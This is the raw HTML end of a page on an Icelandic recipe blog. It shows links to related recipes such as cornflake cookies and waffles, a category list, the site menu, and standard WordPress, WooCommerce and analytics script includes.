                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2013/12/06/kornflexkokur/"  rel="bookmark" title="Kornflexkökur">Kornflexkökur</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/01/07/klassiskt-skinkubraud/"  rel="bookmark" class="td-image-wrap " title="Klassískt skinkubrauð" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/IMG_2892.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/01/IMG_2892.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/01/07/klassiskt-skinkubraud/"  rel="bookmark" title="Klassískt skinkubrauð">Klassískt skinkubrauð</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" class="td-image-wrap " title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=600%2C494&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=300%2C247&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum">Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-block-title>*{color:#000000!important}.tdi_57 .td-block-title:after{background-color:#811fe2!important}.tdi_57{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_57 .td-cat-name{color:var(--tt-extra-color)}.tdi_57 .td-cat-no{color:var(--tt-extra-color)}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Barlow!important}.tdi_57 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 li{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">948</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">782</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">724</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">666</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">658</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">511</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">388</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">356</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">344</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">297</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">220</span></a></li></ul></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_59{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:16px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_62 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 ul li{margin-right:6px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 li{font-size:10px!important}}@media (max-width:767px){body .tdi_62 ul{text-align:center;justify-content:center}body .tdi_62 ul li a{justify-content:center}body .tdi_62 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_64 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_64 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_64 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_64 .tdm-social-item i,.tds-team-member2 .tdi_64.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_64.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_64 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_64 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_64 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 691b3e85072e3
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"9488fde664","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://alberteldar.is/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "28451b478f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://alberteldar.is/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.6" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.6" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.6" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.6" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.6" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.6" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.6" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.6" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"d80a9a8cce"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.6" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.6" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.6" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205875937\",\"post\":\"37929\",\"tz\":\"0\",\"srv\":\"alberteldar.is\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "205875937", "37929" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[37929]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

